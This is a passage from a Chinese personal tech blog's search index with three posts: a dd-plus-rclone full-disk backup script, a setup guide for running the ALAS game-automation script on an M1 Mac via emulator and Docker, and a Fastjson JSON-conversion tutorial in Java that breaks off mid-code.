        <tag>ubuntu</tag>
        <tag>Time Machine</tag>
      </tags>
  </entry>
  <entry>
    <title>Linux全盘备份指南</title>
    <url>/2024/07/30/Linux%E5%85%A8%E7%9B%98%E5%A4%87%E4%BB%BD%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202407301307619.png"></p>
<p>难绷之灵车服务器的系统盘炸了，损失极其惨重，这几天重新装了个Debian系统，想着有必要搞一个全盘备份系统的功能（数据备份真的很重要QAQ）。</p>
<p>目前用的是dd+alist+rclone，原理就是dd全盘备份+压缩+alist挂载各种云盘+rclone上传到alist的webdav上：</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line"><span class="meta prompt_">#</span><span class="language-bash">!/bin/bash</span></span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">备份并压缩脚本</span></span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">检查是否具有root权限</span></span><br><span class="line">if [ &quot;$EUID&quot; -ne 0 ]; then</span><br><span class="line">  echo &quot;请使用root权限运行此脚本&quot;</span><br><span class="line">  exit 1</span><br><span class="line">fi</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">检查是否传入了源磁盘和目标目录</span></span><br><span class="line">if [ $# -ne 2 ]; then</span><br><span class="line">  echo &quot;使用方法: $0 &lt;源磁盘&gt; &lt;目标目录&gt;&quot;</span><br><span class="line">  echo &quot;例如: $0 /dev/sda /path/to/backup_directory&quot;</span><br><span class="line">  exit 1</span><br><span class="line">fi</span><br><span class="line"></span><br><span class="line">SOURCE_DISK=$1</span><br><span class="line">TARGET_DIR=$2</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">确认源磁盘存在</span></span><br><span class="line">if [ ! -b &quot;$SOURCE_DISK&quot; ]; then</span><br><span class="line">  echo &quot;源磁盘不存在: $SOURCE_DISK&quot;</span><br><span class="line">  exit 1</span><br><span class="line">fi</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">确认目标目录存在</span></span><br><span class="line">if [ ! -d &quot;$TARGET_DIR&quot; ]; then</span><br><span class="line">  echo &quot;目标目录不存在: $TARGET_DIR&quot;</span><br><span class="line">  exit 1</span><br><span class="line">fi</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">生成目标文件名，使用下划线分割年月日时间</span></span><br><span class="line">TIMESTAMP=$(date +&quot;%Y_%m_%d_%H_%M_%S&quot;)</span><br><span class="line">TARGET_FILE=&quot;$TARGET_DIR/backup_$TIMESTAMP.img.gz&quot;</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">备份磁盘并压缩到目标文件</span></span><br><span class="line">echo &quot;开始备份并压缩 $SOURCE_DISK 到 $TARGET_FILE ...&quot;</span><br><span class="line">dd if=$SOURCE_DISK bs=4M status=progress | gzip &gt; $TARGET_FILE</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_"># </span><span class="language-bash">检查备份是否成功</span></span><br><span class="line">if [ $? -eq 0 ]; then</span><br><span class="line">  echo &quot;备份并压缩成功: $TARGET_FILE&quot;</span><br><span class="line">  </span><br><span class="line"><span class="meta prompt_">  # </span><span class="language-bash">使用rclone将备份文件移动到远程存储</span></span><br><span class="line">  echo &quot;开始将备份文件移动到远程存储...&quot;</span><br><span class="line">  rclone move $TARGET_FILE backup:/backup -P --no-check-certificate</span><br><span class="line"><span class="meta prompt_"></span></span><br><span class="line"><span class="meta prompt_">  # </span><span class="language-bash">检查rclone是否成功</span></span><br><span class="line">  if [ $? -eq 0 ]; then</span><br><span class="line">    echo &quot;备份文件移动成功&quot;</span><br><span class="line">  else</span><br><span class="line">    echo &quot;备份文件移动失败&quot;</span><br><span class="line">    exit 1</span><br><span class="line">  fi</span><br><span class="line">else</span><br><span class="line">  echo &quot;备份并压缩失败&quot;</span><br><span class="line">  exit 1</span><br><span class="line">fi</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>保存这个脚本到一个文件中，比如<code>backup_and_compress_with_timestamp.sh</code>，然后给它可执行权限：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">chmod +x backup_and_compress_with_timestamp.sh</span><br><span class="line">sudo ./backup_and_compress_with_timestamp.sh /dev/sda /path/to/backup_directory</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202407301332892.png"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>linux</tag>
        <tag>Debian</tag>
      </tags>
  </entry>
  <entry>
    <title>ARM64（M1版）架构下macOS运行ALAS脚本</title>
    <url>/2024/10/15/ARM64%EF%BC%88M1%E7%89%88%EF%BC%89%E6%9E%B6%E6%9E%84%E4%B8%8BmacOS%E8%BF%90%E8%A1%8CALAS%E8%84%9A%E6%9C%AC/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410152008286.png"></p>
<h2 id="0x00前言"><a href="#0x00前言" class="headerlink" title="0x00前言"></a>0x00前言</h2><p>首先感谢Github上面MAA以及AzurLaneAutoScript的开发组，让我们有工具可用。再感谢@吕明珠LmeSzinc 、@binss以及chenhuan20123 大佬，他们的教程让我受益良多。</p>
<h2 id="0x01模拟器"><a href="#0x01模拟器" class="headerlink" title="0x01模拟器"></a>0x01模拟器</h2><p>安卓官方的模拟器能用，安装吧，我也想运行原生游戏安装包，但是alas似乎只能用adb进行一些操作</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://github.com/google/android-emulator-m1-preview/releases/download/0.3/android-emulator-m1-preview.dmg</span><br></pre></td></tr></table></figure>

<p>这个不用下载android studio，非常好（</p>
<p>安装后不能直接打开，需要提前进入 <code>Android Emulator.app/Contents/MacOS/api30-gphone-arm64-v8a/config.ini</code>这里面进行一些修改（非常抽象的是，如果你运行后再试图进行修改无论如何也是失效的，只能重新安装），以下是一些需要更改的字段</p>
<figure class="highlight ini"><table><tr><td class="code"><pre><span class="line">硬盘空间：<span class="attr">disk.dataPartition.size</span>=<span class="number">20480</span>M   //我直接加了个<span class="number">0</span>，因为游戏下载所有资源后也差不多这么大</span><br><span class="line">运行内存：<span class="attr">hw.ramSize</span>=<span class="number">4096</span> //我觉得<span class="number">4</span>G够了</span><br><span class="line">DPI：<span class="attr">hw.lcd.density</span>=<span class="number">420</span> //这个不变</span><br><span class="line">显示高度：<span class="attr">hw.lcd.height</span>=<span class="number">720</span></span><br><span class="line">显示宽度：<span class="attr">hw.lcd.width</span>=<span class="number">1280</span></span><br></pre></td></tr></table></figure>



<p>运行后可能无法直接将游戏安装包拖动到窗口进行安装，说明你缺少adb，可以使用以下命令在macOS安装这些组件</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line">brew install android-platform-tools</span><br><span class="line">//安装成功后可以输入以下命令获取位置</span><br><span class="line">adb version</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410152022899.png"></p>
<p>记得到这个界面给模拟器加上adb路径</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410152024442.png"></p>
<h2 id="0x02脚本安装"><a href="#0x02脚本安装" class="headerlink" title="0x02脚本安装"></a>0x02脚本安装</h2><p>先去项目原地址把代码全部git clone下来到某个位置，保留用。</p>
<p>其次去拉取binss大佬做的镜像<code>binss/azurlaneautoscript:arm64</code>（本质是为了mxnet1.9.0这个东西，你愿意的话也可以自己编译），然后你就可以运行一下容器了：</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line">docker run -it -e TZ=Asia/Shanghai --volume=你自己放alas的文件夹:/app/AzurLaneAutoScript:rw -p 22267:22267 --name azurlaneautoscript binss/azurlaneautoscript:arm64</span><br></pre></td></tr></table></figure>

<p>第一次运行时可以运行试试，这个镜像是半年前的，所以里面有些东西确实很正常，你可以在docker桌面端的程序里pip，也可以直接docker exec -it。我看了一下大概缺少了<code>onepush==1.3.0</code>、<code>pydantic==1.10.2</code>、<code>uiautomator2cache==0.3.0.1</code>等这几个。版本号不要照抄，对着requrements.txt文件查；也别一上来就直接安装整个requrements.txt，这会把<a href="https://binsitepublic-10018028.file.myqcloud.com/mxnet-1.9.1-py3-none-any.whl">mxnet-1.9.1</a>顶掉为1.6.0，相当于镜像白装了。</p>
<h2 id="0x03使用"><a href="#0x03使用" class="headerlink" title="0x03使用"></a>0x03使用</h2><p>经过几次重启容器，这次大概率可以正常使用了：serial设置为<code>host.docker.internal:5555</code>，截图方案和点击方案我都是ADB。打开webUI后可以测试一下，看看有没有问题。</p>
<p>有人推荐点击方案是Hermit，但我这偶尔出问题后会自动转为另一个根本不可用的方案，我无语了，目前切换为ADB一点问题都没，后面出了状况再说吧。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410152051428.png"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>macOS</tag>
        <tag>碧蓝航线</tag>
      </tags>
  </entry>
  <entry>
    <title>Fastjson对JSON字符串、对象及数组进行转换</title>
    <url>/2021/12/12/fastjson%E5%AF%B9json%E5%AD%97%E7%AC%A6%E4%B8%B2%E3%80%81%E5%AF%B9%E8%B1%A1%E5%8F%8A%E6%95%B0%E7%BB%84%E8%BF%9B%E8%A1%8C%E8%BD%AC%E6%8D%A2/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252126633.png"></p>
<h2 id="fastjson依赖包添加"><a href="#fastjson依赖包添加" class="headerlink" title="fastjson依赖包添加"></a><strong>fastjson依赖</strong>包添加</h2><p>网上找到了个不错的api，格式是json，我只会js语言的json处理，赶紧学了一下fastjson</p>
<p>到<a href="https://mvnrepository.com/">https://mvnrepository.com/</a>里，搜索Fastjson</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252130395.png"></p>
<p>选择版本，我用的是1.2.78的kotlin Gradle</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252130885.png"></p>
<h2 id="FastJson主要类"><a href="#FastJson主要类" class="headerlink" title="FastJson主要类"></a>FastJson主要类</h2><p>fastjson对于json格式字符串的解析主要用到了一下三个类</p>
<ul>
<li>（1）JSON：fastJson的解析器，用于JSON格式字符串与JSON对象及javaBean之间的转换。</li>
<li>（2）jsonobject：fastJson提供的json对象。</li>
<li>（3）jsonarray：fastJson提供json数组对象。</li>
</ul>
<h2 id="JSON转换"><a href="#JSON转换" class="headerlink" title="JSON转换"></a>JSON转换</h2><h3 id="JAVA对象转JSON字符串"><a href="#JAVA对象转JSON字符串" class="headerlink" title="JAVA对象转JSON字符串"></a>JAVA对象转JSON字符串</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//java对象转json字符串</span><br><span class="line">    public static void beanTojson() &#123;</span><br><span class="line">        Data data = new Data();</span><br><span class="line">        data.setAction(&quot;add&quot;);</span><br><span class="line">        data.setId(&quot;1&quot;);</span><br><span class="line">        data.setOrdinal(8L);</span><br><span class="line">        data.setOrganUnitFullName(&quot;testJSON&quot;);</span><br><span class="line">        data.setParent(&quot;0&quot;);</span><br><span class="line">        data.setSuborderNo(&quot;58961&quot;);</span><br><span class="line"></span><br><span class="line">        String s = JSON.toJSONString(data);</span><br><span class="line">        System.out.println(&quot;toJsonString()方法：s=&quot; + s);</span><br><span class="line">        //输出结果&#123;&quot;action&quot;:&quot;add&quot;,&quot;id&quot;:&quot;1&quot;,&quot;ordinal&quot;:8,&quot;organUnitFullName&quot;:&quot;testJSON&quot;,&quot;parent&quot;:&quot;0&quot;,&quot;suborderNo&quot;:&quot;58961&quot;&#125;</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<h3 id="JSON字符串转JSON对象"><a href="#JSON字符串转JSON对象" class="headerlink" title="JSON字符串转JSON对象"></a>JSON字符串转JSON对象</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//json字符串转json对象</span><br><span class="line">    public static void jsonToJsonBean() &#123;</span><br><span class="line">        String s =&quot;&#123;\&quot;action\&quot;:\&quot;add\&quot;,\&quot;id\&quot;:\&quot;1\&quot;,\&quot;ordinal\&quot;:8,\&quot;organUnitFullName\&quot;:\&quot;testJSON\&quot;,\&quot;parent\&quot;:\&quot;0\&quot;,\&quot;suborderNo\&quot;:\&quot;58961\&quot;&#125;&quot;;</span><br><span class="line"></span><br><span class="line">        JSONObject jsonObject = JSON.parseObject(s);</span><br><span class="line">        String action = jsonObject.getString(&quot;action&quot;);</span><br><span class="line">        String id = jsonObject.getString(&quot;id&quot;);</span><br><span class="line">        System.out.println(&quot;action =&quot;+action);//add</span><br><span class="line">        System.out.println(&quot;id =&quot;+id);//1</span><br><span class="line">        System.out.println(&quot;jsonObject =&quot;+jsonObject);</span><br><span class="line">        //action =add</span><br><span class="line">        //id =1</span><br><span class="line">        //jsonObject =&#123;&quot;parent&quot;:&quot;0&quot;,&quot;organUnitFullName&quot;:&quot;testJSON&quot;,&quot;action&quot;:&quot;add&quot;,&quot;id&quot;:&quot;1&quot;,&quot;suborderNo&quot;:&quot;58961&quot;,&quot;ordinal&quot;:8&#125;</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<h3 id="复杂JSON格式字符串与JSONObject之间的转换"><a href="#复杂JSON格式字符串与JSONObject之间的转换" class="headerlink" title="复杂JSON格式字符串与JSONObject之间的转换"></a>复杂JSON格式字符串与JSONObject之间的转换</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">public static void jsonToBean() &#123;</span><br><span class="line">        String str =&quot;&#123;\&quot;meta\&quot;:&#123;\&quot;code\&quot;:\&quot;0\&quot;,\&quot;message\&quot;:\&quot;同步成功!\&quot;&#125;,\&quot;data\&quot;:&#123;\&quot;orderno\&quot;:\&quot;U_2018062790915774\&quot;,\&quot;suborderno\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;type\&quot;:\&quot;organunit\&quot;,\&quot;result\&quot;:&#123;\&quot;organunit\&quot;:&#123;\&quot;totalCount\&quot;:2,\&quot;successCount\&quot;:0,\&quot;failCount\&quot;:2,\&quot;errors\&quot;:[&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;254\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;,&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;255\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;]&#125;,\&quot;role\&quot;:&#123;\&quot;totalCount\&quot;:0,\&quot;successCount\&quot;:0,\&quot;failCount\&quot;:0,\&quot;errors\&quot;:[]&#125;,\&quot;user\&quot;:&#123;\&quot;totalCount\&quot;:0,\&quot;successCount\&quot;:0,\&quot;failCount\&quot;:0,\&quot;errors\&quot;:[]&#125;&#125;&#125;&#125;&quot;;</span><br><span class="line">        JSONObject jsonObject = JSON.parseObject(str);</span><br><span class="line">        JSONObject data = jsonObject.getJSONObject(&quot;data&quot;);</span><br><span class="line">        JSONObject result = data.getJSONObject(&quot;result&quot;);</span><br><span class="line"></span><br><span class="line">        String organunit1 = result.getString(&quot;organunit&quot;);</span><br><span class="line">        System.out.println(organunit1);</span><br><span class="line">        JSONObject organunit = result.getJSONObject(&quot;organunit&quot;);</span><br><span class="line"></span><br><span class="line">        JSONArray errors2 = organunit.getJSONArray(&quot;errors&quot;);</span><br><span class="line"></span><br><span class="line">        List&lt;Error&gt; error = JSON.parseObject(errors2.toJSONString(), new TypeReference&lt;List&lt;Error&gt;&gt;() &#123;</span><br><span class="line">        &#125;);</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<h3 id="JSON字符串转JAVA简单对象"><a href="#JSON字符串转JAVA简单对象" class="headerlink" title="JSON字符串转JAVA简单对象"></a>JSON字符串转JAVA简单对象</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//json字符串转java简单对象</span><br><span class="line">   public static void jsonStrToJavaBean() &#123;</span><br><span class="line">       String s =&quot;&#123;\&quot;action\&quot;:\&quot;add\&quot;,\&quot;id\&quot;:\&quot;1\&quot;,\&quot;ordinal\&quot;:8,\&quot;organUnitFullName\&quot;:\&quot;testJSON\&quot;,\&quot;parent\&quot;:\&quot;0\&quot;,\&quot;suborderNo\&quot;:\&quot;58961\&quot;&#125;&quot;;</span><br><span class="line">       Data data = JSON.parseObject(s, Data.class);</span><br><span class="line">       System.out.println(&quot;data对象&quot;+data.toString());</span><br><span class="line">       System.out.println(&quot;action=&quot;+data.getAction()+&quot;---id=&quot;+data.getId());</span><br><span class="line">       //data对象Data&#123;id=&#x27;1&#x27;, suborderNo=&#x27;58961&#x27;, organUnitType=&#x27;null&#x27;, action=&#x27;add&#x27;, parent=&#x27;0&#x27;, organUnitFullName=&#x27;testJSON&#x27;, ordinal=8&#125;</span><br><span class="line">       //action=add---id=1</span><br><span class="line"></span><br><span class="line">       /**</span><br><span class="line">        * 另一种方式转对象</span><br><span class="line">        */</span><br><span class="line">       Data dd = JSON.parseObject(s, new TypeReference&lt;Data&gt;() &#123;&#125;);</span><br><span class="line">       System.out.println(&quot;另一种方式获取data对象&quot;+dd.toString());</span><br><span class="line">       System.out.println(&quot;另一种方式获取=&quot;+dd.getAction()+&quot;---id=&quot;+dd.getId());</span><br><span class="line">       //另一种方式获取data对象Data&#123;id=&#x27;1&#x27;, suborderNo=&#x27;58961&#x27;, organUnitType=&#x27;null&#x27;, action=&#x27;add&#x27;, parent=&#x27;0&#x27;, organUnitFullName=&#x27;testJSON&#x27;, ordinal=8&#125;</span><br><span class="line">       //另一种方式获取=add---id=1</span><br><span class="line">   &#125;</span><br></pre></td></tr></table></figure>

<h3 id="JSON字符串-数组类型与JAVA对象的转换"><a href="#JSON字符串-数组类型与JAVA对象的转换" class="headerlink" title="JSON字符串 数组类型与JAVA对象的转换"></a>JSON字符串 数组类型与JAVA对象的转换</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">&#123;&quot;errors&quot;:[&#123;&quot;code&quot;:&quot;UUM70004&quot;,&quot;message&quot;:&quot;组织单元名称不能为空&quot;,&quot;data&quot;:&#123;&quot;id&quot;:&quot;254&quot;,&quot;suborderNo&quot;:&quot;SUB_2018062797348039&quot;,&quot;organUnitType&quot;:&quot;部门&quot;,&quot;action&quot;:&quot;add&quot;,&quot;parent&quot;:&quot;10000&quot;,&quot;ordinal&quot;:0,&quot;organUnitFullName&quot;:&quot;组织单元全称&quot;&#125;,&quot;success&quot;:false&#125;,&#123;&quot;code&quot;:&quot;UUM70004&quot;,&quot;message&quot;:&quot;组织单元名称不能为空&quot;,&quot;data&quot;:&#123;&quot;id&quot;:&quot;255&quot;,&quot;suborderNo&quot;:&quot;SUB_2018062797348039&quot;,&quot;organUnitType&quot;:&quot;部门&quot;,&quot;action&quot;:&quot;add&quot;,&quot;parent&quot;:&quot;10000&quot;,&quot;ordinal&quot;:0,&quot;organUnitFullName&quot;:&quot;组织单元全称&quot;&#125;,&quot;success&quot;:false&#125;]&#125;</span><br><span class="line"></span><br><span class="line">//json字符串--数组型与JSONArray对象之间的转换</span><br><span class="line">    public static void jsonStrToJSONArray() &#123;</span><br><span class="line">        String str = &quot;&#123;\&quot;errors\&quot;:[&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;254\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;,&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;255\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;]&#125;&quot;;</span><br><span class="line">        JSONObject jsonObject = JSON.parseObject(str);</span><br><span class="line">        JSONArray error = jsonObject.getJSONArray(&quot;errors&quot;);</span><br><span class="line">        List&lt;Error&gt; errors = JSON.parseObject(error.toJSONString(), new TypeReference&lt;List&lt;Error&gt;&gt;() &#123;</span><br><span class="line">        &#125;);</span><br><span class="line">        for (Error e: errors) &#123;</span><br><span class="line">            //Error的属性</span><br><span class="line">            System.out.println(&quot;Error属性=&quot;+e.getSuccess());</span><br><span class="line">            System.out.println(&quot;Error属性=&quot;+e.getCode());</span><br><span class="line">            System.out.println(&quot;Error属性=&quot;+e.getMessage());</span><br><span class="line">            //Error集合属性</span><br><span class="line">            List&lt;Data&gt; datas = e.getData();</span><br><span class="line">            for (Data d: datas) &#123;</span><br><span class="line">                System.out.println(&quot;data对象属性=&quot;+d.getId());</span><br><span class="line">                System.out.println(&quot;data对象属性=&quot;+d.getAction());</span><br><span class="line">                System.out.println(&quot;data对象属性=&quot;+d.getSuborderNo());</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        //Error属性=false</span><br><span class="line">        //Error属性=UUM70004</span><br><span class="line">        //Error属性=组织单元名称不能为空</span><br><span class="line">        //data对象属性=254</span><br><span class="line">        //data对象属性=add</span><br><span class="line">        //data对象属性=SUB_2018062797348039</span><br><span class="line"></span><br><span class="line">        //Error属性=false</span><br><span class="line">        //Error属性=UUM70004</span><br><span class="line">        //Error属性=组织单元名称不能为空</span><br><span class="line">        //data对象属性=255</span><br><span class="line">        //data对象属性=add</span><br><span class="line">        //data对象属性=SUB_2018062797348039</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<h3 id="JSON字符串-第二种方法–-数组类型与JAVA对象的转换"><a href="#JSON字符串-第二种方法–-数组类型与JAVA对象的转换" class="headerlink" title="JSON字符串 第二种方法–&gt;数组类型与JAVA对象的转换"></a>JSON字符串 第二种方法–&gt;数组类型与JAVA对象的转换</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//第二种方法：json字符串--数组型与JSONArray对象之间的转换</span><br><span class="line">    @Test</span><br><span class="line">    public void jsonStrToJSONArray2() &#123;</span><br><span class="line">        String str = &quot;&#123;\&quot;errors\&quot;:[&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;254\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;,&#123;\&quot;code\&quot;:\&quot;UUM70004\&quot;,\&quot;message\&quot;:\&quot;组织单元名称不能为空\&quot;,\&quot;data\&quot;:&#123;\&quot;id\&quot;:\&quot;255\&quot;,\&quot;suborderNo\&quot;:\&quot;SUB_2018062797348039\&quot;,\&quot;organUnitType\&quot;:\&quot;部门\&quot;,\&quot;action\&quot;:\&quot;add\&quot;,\&quot;parent\&quot;:\&quot;10000\&quot;,\&quot;ordinal\&quot;:0,\&quot;organUnitFullName\&quot;:\&quot;组织单元全称\&quot;&#125;,\&quot;success\&quot;:false&#125;]&#125;&quot;;</span><br><span class="line">        //获取jsonobject对象</span><br><span class="line">        JSONObject jsonObject = JSON.parseObject(str);</span><br><span class="line">        //把对象转换成jsonArray数组</span><br><span class="line">        JSONArray error = jsonObject.getJSONArray(&quot;errors&quot;);</span><br><span class="line">        //error==&gt;[&#123;&quot;code&quot;:&quot;UUM70004&quot;,&quot;message&quot;:&quot;组织单元名称不能为空&quot;,&quot;data&quot;:&#123;&quot;id&quot;:&quot;254&quot;,&quot;suborderNo&quot;:&quot;SUB_2018062797348039&quot;,&quot;organUnitType&quot;:&quot;部门&quot;,&quot;action&quot;:&quot;add&quot;,&quot;parent&quot;:&quot;10000&quot;,&quot;ordinal&quot;:0,&quot;organUnitFullName&quot;:&quot;组织单元全称&quot;&#125;,&quot;success&quot;:false&#125;,&#123;&quot;code&quot;:&quot;UUM70004&quot;,&quot;message&quot;:&quot;组织单元名称不能为空&quot;,&quot;data&quot;:&#123;&quot;id&quot;:&quot;255&quot;,&quot;suborderNo&quot;:&quot;SUB_2018062797348039&quot;,&quot;organUnitType&quot;:&quot;部门&quot;,&quot;action&quot;:&quot;add&quot;,&quot;parent&quot;:&quot;10000&quot;,&quot;ordinal&quot;:0,&quot;organUnitFullName&quot;:&quot;组织单元全称&quot;&#125;,&quot;success&quot;:false&#125;]</span><br><span class="line">        //将数组转换成字符串</span><br><span class="line">        String jsonString = JSONObject.toJSONString(error);//将array数组转换成字符串</span><br><span class="line">        //将字符串转成list集合</span><br><span class="line">        List&lt;Error&gt;  errors = JSONObject.parseArray(jsonString, Error.class);//把字符串转换成集合</span><br><span class="line">        for (Error e: errors) &#123;</span><br><span class="line">            //Error的属性</span><br><span class="line">            System.out.println(&quot;另一种数组转换Error属性=&quot;+e.getSuccess());</span><br><span class="line">            System.out.println(&quot;另一种数组转换Error属性=&quot;+e.getCode());</span><br><span class="line">            System.out.println(&quot;另一种数组转换Error属性=&quot;+e.getMessage());</span><br><span class="line">            //Error集合属性</span><br><span class="line">            List&lt;Data&gt; datas = e.getData();</span><br><span class="line">            for (Data d: datas) &#123;</span><br><span class="line">                System.out.println(&quot;另一种数组转换data对象属性=&quot;+d.getId());</span><br><span class="line">                System.out.println(&quot;另一种数组转换data对象属性=&quot;+d.getAction());</span><br><span class="line">                System.out.println(&quot;另一种数组转换data对象属性=&quot;+d.getSuborderNo());</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        //另一种数组转换Error属性=false</span><br><span class="line">        //另一种数组转换Error属性=UUM70004</span><br><span class="line">        //另一种数组转换Error属性=组织单元名称不能为空</span><br><span class="line">        //另一种数组转换data对象属性=254</span><br><span class="line">        //另一种数组转换data对象属性=add</span><br><span class="line">        //另一种数组转换data对象属性=SUB_2018062797348039</span><br><span class="line"></span><br><span class="line">        //另一种数组转换Error属性=false</span><br><span class="line">        //另一种数组转换Error属性=UUM70004</span><br><span class="line">        //另一种数组转换Error属性=组织单元名称不能为空</span><br><span class="line">        //另一种数组转换data对象属性=255</span><br><span class="line">        //另一种数组转换data对象属性=add</span><br><span class="line">        //另一种数组转换data对象属性=SUB_2018062797348039</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>

<h3 id="JAVA对象转JSON对象"><a href="#JAVA对象转JSON对象" class="headerlink" title="JAVA对象转JSON对象"></a>JAVA对象转JSON对象</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//javabean转json对象</span><br><span class="line">    public static void jsonBenToJsonObject() &#123;</span><br><span class="line">        Data data = new Data();</span><br><span class="line">        data.setAction(&quot;add&quot;);</span><br><span class="line">        data.setId(&quot;1&quot;);</span><br><span class="line">        data.setOrdinal(8L);</span><br><span class="line">        data.setOrganUnitFullName(&quot;testJSON&quot;);</span><br><span class="line">        data.setParent(&quot;0&quot;);</span><br><span class="line">        data.setSuborderNo(&quot;58961&quot;);</span><br><span class="line">        JSONObject jsonObj = (JSONObject) JSON.toJSON(data);</span><br><span class="line">        JSON json = (JSON) JSON.toJSON(data);</span><br><span class="line">        System.out.println(&quot;jsonObj&quot;+jsonObj);</span><br><span class="line">        System.out.println(&quot;json对象&quot;+json);</span><br><span class="line">        //jsonObj&#123;&quot;parent&quot;:&quot;0&quot;,&quot;organUnitFullName&quot;:&quot;testJSON&quot;,&quot;action&quot;:&quot;add&quot;,&quot;id&quot;:&quot;1&quot;,&quot;suborderNo&quot;:&quot;58961&quot;,&quot;ordinal&quot;:8&#125;</span><br><span class="line">        